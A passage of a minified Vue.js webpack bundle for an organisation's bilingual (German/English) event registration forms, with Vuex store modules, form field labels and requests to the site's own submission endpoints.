h-hk":"49ab","./zh-hk.js":"49ab","./zh-tw":"90ea","./zh-tw.js":"90ea"};function r(e){var t=i(e);return a(t)}function i(e){if(!a.o(s,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return s[e]}r.keys=function(){return Object.keys(s)},r.resolve=i,e.exports=r,r.id="4678"},"4e80":function(e,t,a){"use strict";a("e74b")},"56d7":function(e,t,a){"use strict";a.r(t);a("cadf"),a("551c"),a("f751"),a("097d");var s=a("a026"),r=function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"app"}},[t("error-boundary",{attrs:{type:e.formtype}},[t("router-view")],1)],1)},i=[],n=(a("c1c3"),function(){var e=this,t=e._self._c;return t("div",[e._t("default")],2)}),o=[],c={props:{type:{default:"simple",type:String,validator:function(e){return-1!==["simple","advanced","advanced-online","signup","extended","anniversary"].indexOf(e)}}},provide:function(){var e=this,t={simple:"form",signup:"signupform",advanced:"advancedform",extended:"extendedform",anniversary:"anniversary","advanced-online":"advancedonlineform"},a=t[this.type],s=this.$store.state[a][a].errors;return s.onRecord((function(t,a,s){e.$nextTick((function(){var e=document.querySelector(".input-wrapper.error");if(e){var t=e.getBoundingClientRect();window.scrollTo(t.left+document.documentElement.scrollLeft-100,t.top+document.documentElement.scrollTop-100)}}))})),{errors:s}}},l=c,u=a("2877"),d=Object(u["a"])(l,n,o,!1,null,null,null),p=d.exports,m={components:{ErrorBoundary:p},props:{url:{default:""},locale:{default:"de"},formtype:{default:"simple",type:String,validator:function(e){return-1!==["simple","advanced","advanced-online","signup","extended","anniversary"].indexOf(e)}}},created:function(){this.$i18n.locale=this.locale&&this.locale.length?this.locale:"de",this.$store.commit("url",this.url),this.$store.commit("locale",this.locale),this.$store.commit("formtype",this.formtype)}},v=m,f=Object(u["a"])(v,r,i,!1,null,null,null),h=f.exports,g=(a("8e6e"),a("ac6a"),a("456d"),a("2397"),a("ade3")),b=a("bee2"),C=a("d4ec"),y=a("262e"),w=a("99de"),k=a("7e84"),_=a("a925"),O={"form.fields.first_name":"FIRST NAME(S)","form.fields.last_name":"Family NAME","form.fields.email":"E-MAIL","form.fields.gender":"GENDER","form.fields.nationality":"CITIZENSHIP","form.fields.ogranisation":"INSTITUTION","form.fields.position":"POSITION","ui.signup":"Sign up","ui.gdpr":"General Data Protection Regulation","ui.agb":"terms and conditions","ui.thankyou":"Thank you for your registration!","ui.thankyou.message":"A confirmation will be sent to your e-mail address soon.","signupform.checkbox.gdpr":"I understand that my personal data will be processed and stored for the purposes of the event in accordance with the {link} of the European Union.","signupform.checkbox.newsletter":"Please send me the ACP News and relevant information about future ACP events. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.","signupform.checkbox.agb":"I have read and accept the {link}."},x={"form.fields.first_name":"VORNAME(N)","form.fields.last_name":"NACHNAME","form.fields.email":"E-MAIL","form.fields.gender":"GENDER","form.fields.nationality":"NATIONALITÄT","form.fields.organisation":"ORGANISATION","form.fields.position":"POSITION","ui.signup":"Anmelden","ui.gdpr":"Datenschutzgrundverordnung","ui.agb":"Geschäfts- und Stornobedingungen","ui.thankyou":"Vielen Dank für Ihre Anmeldung!","ui.thankyou.message":"Eine Bestätigung geht Ihnen in Kürze per E-Mail zu.","signupform.checkbox.gdpr":"Ich bin mit der Speicherung meiner persönlichen Daten für den Zweck der Abwicklung der Veranstaltung nach Richtlinien der Europäischen {link} einverstanden.","signupform.checkbox.newsletter":"Ich möchte die ACP News und relevante Informationen über ACP Veranstaltungen erhalten und bin mit einer diesbezüglichen Speicherung meiner persönlichen Daten nach Richtlinien der Europäischen Datenschutzgrundverordnung einverstanden. Meine Einwilligung kann ich jederzeit widerrufen.","signupform.checkbox.agb":"Ich akzeptiere die {link}."},E={locale:"de",messages:{en:O,de:x}};function A(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function N(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?A(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):A(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function P(e){var t=j();return function(){var a,s=Object(k["a"])(e);if(t){var r=Object(k["a"])(this).constructor;a=Reflect.construct(s,arguments,r)}else a=s.apply(this,arguments);return Object(w["a"])(this,a)}}function j(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}s["a"].use(_["a"]);var S=function(e){Object(y["a"])(a,e);var t=P(a);function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(C["a"])(this,a);var s=N(N({},E),e),r=s.locale,i=s.messages;return t.call(this,{locale:r,messages:i,fallbackLocale:"de"})}return Object(b["a"])(a)}(_["a"]),I=(a("7f7f"),a("a481"),a("2f62")),$=(a("96cf"),a("1da1")),R=a("53ca"),D=function(){function e(){Object(C["a"])(this,e),this.errors={},this.callbacks={onRecord:[],onClear:[]}}return Object(b["a"])(e,[{key:"has",value:function(e){var t=this;if("string"===typeof e)return Object.prototype.hasOwnProperty.call(this.errors,e);var a=!1;return e.forEach((function(e){t.has(e)&&(a=!0)})),a}},{key:"any",value:function(){return Object.keys(this.errors).length>0}},{key:"get",value:function(e){if(this.errors[e||"default"])return"string"===typeof this.errors[e]?this.errors[e]:this.errors[e][0]}},{key:"record",value:function(e,t){var a=this;"string"===typeof e?this.errors[e]=t:this.errors=e,this.callbacks.onRecord.forEach((function(s){return s(a,"string"===typeof e?e:void 0,t)}))}},{key:"clear",value:function(e){var t=this;e?delete this.errors[e]:(this.errors={},this.callbacks.onClear.forEach((function(a){return a(t,e)})))}},{key:"onRecord",value:function(e){this.callbacks.onRecord.push(e)}},{key:"onClear",value:function(e){this.callbacks.onClear.push(e)}}]),e}(),T=a("bc3a"),q=a.n(T),L=function(){function e(t){for(var a in Object(C["a"])(this,e),this.originalData=t,t)this[a]=t[a];this.errors=new D,this.request=this.getAxios()}return Object(b["a"])(e,[{key:"getAxios",value:function(){return q.a.defaults.headers.common={"X-Requested-With":"XMLHttpRequest"},q.a}},{key:"data",value:function(){var e={},t=new FormData;for(var a in this.originalData)e[a]=this[a];return this.buildFormData(t,e),t}},{key:"buildFormData",value:function(e,t,a){var s=this;if(!t||"object"!==Object(R["a"])(t)||t instanceof Date||t instanceof File){var r=null==t?"":t;e.append(a,r)}else Object.keys(t).forEach((function(r){s.buildFormData(e,t[r],a?"".concat(a,"[").concat(r,"]"):r)}))}},{key:"reset",value:function(){for(var e in this.originalData)this[e]="";this.errors.clear()}},{key:"get",value:function(e){return this.submit("get",e)}},{key:"post",value:function(e,t){return this.submit("post",e,t)}},{key:"put",value:function(e){return this.submit("put",e)}},{key:"patch",value:function(e){return this.submit("patch",e)}},{key:"delete",value:function(e){return this.submit("delete",e)}},{key:"submit",value:function(e,t,a){var s=this;return new Promise((function(r,i){s.request[e](t,s.data(),a).then((function(e){s.onSuccess(e.data),r(e.data)})).catch((function(e){e.__CANCEL__||(s.onFail(e.response.data),i(s.errors))}))}))}},{key:"onSuccess",value:function(){}},{key:"onFail",value:function(e){this.errors.record(e)}}]),e}(),F={namespaced:!0,state:{loading:!1,form:new L({locale:"de",user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{package:null,tagen:[],shuttle:null,childcare:null,camping:null,culturePass:null,nutrition:""}}),course:{id:null,title:null},termine:{duration:"",days:[]}},mutations:{user:function(e,t){e.form.user=t},options:function(e,t){e.form.options=t},loading:function(e,t){e.loading=t},course:function(e,t){var a=t.id,s=t.title;e.course.id=a,e.course.title=s},termine:function(e,t){e.termine=t}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateOptions:function(e,t){var a=e.commit,s=t.options;a("options",s)},fetchCourse:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/simple-form/course"));case 4:r=e.sent,a("course",{id:r.id,title:r.title}),a("termine",r.termine),e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),console.log(e.t0);case 12:return e.abrupt("return",r||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));function t(t){return e.apply(this,arguments)}return t}(),fetchTermine:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/simple-form/termine"));case 4:r=e.sent,a("termine",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",r||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.form.post("".concat(r.url,"/simple-form/store"));case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()},getters:{showAdditionalFields:function(e){return"1"===e.form.options.package}}},U=a("3835"),Y={namespaced:!0,state:{loading:!1,seminar:null,seminare:[],signupform:new L({locale:"de",seminar:null,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1}})},mutations:{user:function(e,t){e.signupform.user=t},seminar:function(e,t){e.seminar=t},seminare:function(e,t){e.seminare=t},loading:function(e,t){e.loading=t}},actions:{update:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a(r,i)},fetchSeminar:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t,a){var s,r,i,n,o;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return s=t.commit,r=t.rootState,i=a.id,e.prev=2,n=r.locale,e.next=6,new L({id:i,locale:n}).post("".concat(r.url,"/signup-form/event"));case 6:o=e.sent,s("seminar",o),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return e.abrupt("return",{seminar:o}||{success:!1});case 14:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t,a){return e.apply(this,arguments)}return t}(),fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/signup-form/events"));case 4:r=e.sent,a("seminare",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",{seminare:r}||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),store:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,s.signupform.seminar=s.seminar,s.signupform.locale=r.locale,e.next=7,s.signupform.post("".concat(r.url,"/signup-form/store"));case 7:i=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return a("loading",!1),e.abrupt("return",i||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t){return e.apply(this,arguments)}return t}()}},M={namespaced:!0,state:{loading:!1,anniversary:new L({locale:"de",user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{package:null,tagen:[],shuttleArrival:null,shuttleDeparture:null,shuttleArrivalOn:"",shuttleDepartureOn:"",nutrition:""}}),course:{id:null,title:null},termine:{duration:"",days:[]}},mutations:{user:function(e,t){e.anniversary.user=t},options:function(e,t){e.anniversary.options=t},loading:function(e,t){e.loading=t},course:function(e,t){var a=t.id,s=t.title;e.course.id=a,e.course.title=s},termine:function(e,t){e.termine=t}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateOptions:function(e,t){var a=e.commit,s=t.options;a("options",s)},fetchCourse:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/anniversary-form/course"));case 4:r=e.sent,a("course",{id:r.id,title:r.title}),a("termine",r.termine),e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](1),console.log(e.t0);case 12:return e.abrupt("return",r||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[1,9]])})));function t(t){return e.apply(this,arguments)}return t}(),fetchTermine:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/anniversary-form/termine"));case 4:r=e.sent,a("termine",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",r||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.anniversary.post("".concat(r.url,"/anniversary-form/store"));case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()},getters:{showAdditionalFields:function(e){return"1"===e.anniversary.options.package}}},G={namespaced:!0,state:{loading:!1,advancedform:new L({user:null,course:null,seminar:null,education:null,experience:null,declaration:null,passport:null,letter:null,photo:null,documents:[]}),countries:[],seminare:[]},mutations:{user:function(e,t){e.advancedform.user=t},education:function(e,t){e.advancedform.education=t},experience:function(e,t){e.advancedform.experience=t},course:function(e,t){e.advancedform.course=t},loading:function(e,t){e.loading=t},countries:function(e,t){e.countries=t},seminare:function(e,t){e.seminare=t},seminar:function(e,t){e.advancedform.seminar=t},updateForm:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e.advancedform[s]=r}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateEducation:function(e,t){var a=e.commit,s=t.education;a("education",s)},updateExperience:function(e,t){var a=e.commit,s=t.experience;a("experience",s)},updateCourse:function(e,t){var a=e.commit,s=t.course;a("course",s)},updateSeminar:function(e,t){var a=e.commit;a("seminar",t||null)},updateForm:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a("updateForm",[r,i])},fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i,n;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/advanced-form/data"));case 4:r=e.sent,i=r.countries,n=r.seminare,a("countries",i),a("seminare",n),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](1),console.log(e.t0);case 14:return e.abrupt("return",{countries:i,seminare:n}||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[1,11]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.advancedform.post("".concat(r.url,"/advanced-form/store"),{headers:{"content-type":"multipart/form-data"}});case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()}},H={namespaced:!0,state:{loading:!1,seminar:null,seminare:[],countries:[],extendedform:new L({locale:"de",seminar:null,user:{vorname:"",nachname:"",email:"",gdprnews:!1,gdprdaten:!1}})},mutations:{user:function(e,t){e.extendedform.user=t},seminar:function(e,t){e.seminar=t},seminare:function(e,t){e.seminare=t},loading:function(e,t){e.loading=t},update:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e[s]=r}},actions:{update:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a(r,i)},fetchSeminar:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t,a){var s,r,i,n,o,c;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return s=t.commit,r=t.rootState,i=a.id,e.prev=2,n=r.locale,e.next=6,new L({id:i,locale:n}).post("".concat(r.url,"/extended-form/event"));case 6:return o=e.sent,e.next=9,(new L).get("".concat(r.url,"/extended-form/countries"));case 9:c=e.sent,s("seminar",o),s("update",["countries",c]),e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](2),console.log(e.t0);case 17:return e.abrupt("return",{seminar:o}||{success:!1});case 18:case"end":return e.stop()}}),e,null,[[2,14]])})));function t(t,a){return e.apply(this,arguments)}return t}(),fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/extended-form/events"));case 4:r=e.sent,a("seminare",r),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.log(e.t0);case 11:return e.abrupt("return",{seminare:r}||{success:!1});case 12:case"end":return e.stop()}}),e,null,[[1,8]])})));function t(t){return e.apply(this,arguments)}return t}(),store:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,s.extendedform.seminar=s.seminar,s.extendedform.locale=r.locale,e.next=7,s.extendedform.post("".concat(r.url,"/extended-form/store"));case 7:i=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),console.log(e.t0);case 13:return a("loading",!1),e.abrupt("return",i||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[2,10]])})));function t(t){return e.apply(this,arguments)}return t}()}},V={namespaced:!0,state:{loading:!1,advancedonlineform:new L({user:null,course:null,seminar:null,education:null,experience:null,declaration:null,passport:null,letter:null,photo:null,documents:[]}),countries:[],seminare:[]},mutations:{user:function(e,t){e.advancedonlineform.user=t},education:function(e,t){e.advancedonlineform.education=t},experience:function(e,t){e.advancedonlineform.experience=t},course:function(e,t){e.advancedonlineform.course=t},loading:function(e,t){e.loading=t},countries:function(e,t){e.countries=t},seminare:function(e,t){e.seminare=t},seminar:function(e,t){e.advancedonlineform.seminar=t},updateForm:function(e,t){var a=Object(U["a"])(t,2),s=a[0],r=a[1];e.advancedonlineform[s]=r}},actions:{updateUser:function(e,t){var a=e.commit,s=t.user;a("user",s)},updateEducation:function(e,t){var a=e.commit,s=t.education;a("education",s)},updateExperience:function(e,t){var a=e.commit,s=t.experience;a("experience",s)},updateCourse:function(e,t){var a=e.commit,s=t.course;a("course",s)},updateSeminar:function(e,t){var a=e.commit;a("seminar",t||null)},updateForm:function(e,t){var a=e.commit,s=Object(U["a"])(t,2),r=s[0],i=s[1];a("updateForm",[r,i])},fetchData:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i,n;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.rootState,e.prev=1,e.next=4,(new L).get("".concat(s.url,"/advanced-online-form/data"));case 4:r=e.sent,i=r.countries,n=r.seminare,a("countries",i),a("seminare",n),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](1),console.log(e.t0);case 14:return e.abrupt("return",{countries:i,seminare:n}||{success:!1});case 15:case"end":return e.stop()}}),e,null,[[1,11]])})));function t(t){return e.apply(this,arguments)}return t}(),sendForm:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(t){var a,s,r,i;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return a=t.commit,s=t.state,r=t.rootState,a("loading",!0),e.prev=2,e.next=5,s.advancedonlineform.post("".concat(r.url,"/advanced-online-form/store"),{headers:{"content-type":"multipart/form-data"}});case 5:i=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),console.log(e.t0);case 11:return a("loading",!1),e.abrupt("return",i||{success:!1});case 13:case"end":return e.stop()}}),e,null,[[2,8]])})));function t(t){return e.apply(this,arguments)}return t}()}};s["a"].use(I["b"]);var z=new I["b"].Store({state:{url:"",locale:"de",formtype:null},mutations:{url:function(e,t){e.url=t},locale:function(e,t){e.locale=t},formtype:function(e,t){e.formtype=t}},actions:{},modules:{form:F,signupform:Y,anniversary:M,advancedform:G,extendedform:H,advancedonlineform:V}}),B=document.querySelectorAll(".inputfile");Array.prototype.forEach.call(B,(function(e){var t=e.nextElementSibling,a=t.innerHTML;e.addEventListener("change",(function(e){console.log("change");var s="";s=this.files&&this.files.length>1?(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.files[0].name,s?t.querySelector("span").innerHTML=s:t.innerHTML=a}))}));var W=a("8c4f"),K=function(){var e=this,t=e._self._c;return t("div",["simple"===e.formtype?t("Form"):e._e(),"anniversary"===e.formtype?t("Anniversary"):e._e(),"advanced"===e.formtype?t("AdvancedForm"):e._e(),"advanced-online"===e.formtype?t("AdvancedOnlineForm"):e._e(),"signup"===e.formtype&&"undefined"===typeof e.$route.params.event?t("SignupFormSelection"):e._e(),"extended"===e.formtype&&"undefined"===typeof e.$route.params.event?t("ExtendedFormSelection"):e._e(),t("router-view"),"signup"===e.formtype?void 0:e._e()],2)},J=[],X=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("h3",[e._v(e._s(e.course.title))])])]),t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"Vorname(n)",required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Nachname",required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Telefonnummer",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.company",label:"Organisation"},model:{value:e.user.company,callback:function(t){e.$set(e.user,"company",t)},expression:"user.company"}}),t("v-input",{attrs:{name:"user.position",label:"Position"},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1)]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.form.errors.has("options.package")}},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME AN DER GESAMTEN VERANSTALTUNG TEIL.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.package=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.package=t}}}),e.form.errors.has("options.package")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.package")))]):e._e()],1)])])]),"0"===e.options.package?[t("div",{staticClass:"form-section",class:{deactivated:e.showAdditionalFields}},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements",class:{error:e.form.errors.has("options.tagen")}},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME NUR AN FOLGENDEN TAGEN TEIL:*")]),e._l(e.termine.days,(function(a){return t("div",{key:a.id,staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.options.tagen,expression:"options.tagen"}],attrs:{type:"checkbox",disabled:e.showAdditionalFields},domProps:{value:a.id,checked:Array.isArray(e.options.tagen)?e._i(e.options.tagen,a.id)>-1:e.options.tagen},on:{change:function(t){var s=e.options.tagen,r=t.target,i=!!r.checked;if(Array.isArray(s)){var n=a.id,o=e._i(s,n);r.checked?o<0&&e.$set(e.options,"tagen",s.concat([n])):o>-1&&e.$set(e.options,"tagen",s.slice(0,o).concat(s.slice(o+1)))}else e.$set(e.options,"tagen",i)}}}),e._v("\n                      "+e._s(a.date)+"\n                      "),t("span",{staticClass:"checkmark"})])])})),e.form.errors.has("options.tagen")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.tagen")))]):e._e()],2)])])])]:e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.form.errors.has("options.shuttle")}},[t("div",{staticClass:"form-label"},[e._v("ICH MöCHTE DEN SHUTTLE-SERVICE IN ANSPRUCH NEHMEN.*")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, Hin- und Rückfahrt.",value:"1"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, nur Hinfahrt.",value:"2"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Ja, nur Rückfahrt.",value:"3"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Nein, ich reise selbst an/ab.",value:"4"},on:{input:function(t){return e.options.shuttle=t}}}),e.form.errors.has("options.shuttle")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.shuttle")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"options.nutrition",label:"Ich habe folgende Ernärungsbedürfnisse:"},model:{value:e.options.nutrition,callback:function(t){e.$set(e.options,"nutrition",t)},expression:"options.nutrition"}})],1)]),e._m(0),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH KOMME MIT KIND/ERN UND ERSUCHE UM INFORMATIONEN ZUR KINDERBETREUUNG.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.childcare",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.childcare=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.childcare",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.childcare=t}}}),e.form.errors.has("options.childcare")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.childcare")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH KOMME MIT EIGENEM ZELT UND ERSUCHE UM INFORMATIONEN ZUR CAMPINGWIESE.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.camping",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.camping=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.camping",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.camping=t}}}),e.form.errors.has("options.camping")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.camping")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME ALS KULTURPASSINHABER*IN AN DER SOMMERAKADEMIE TEIL.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.culturePass",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return 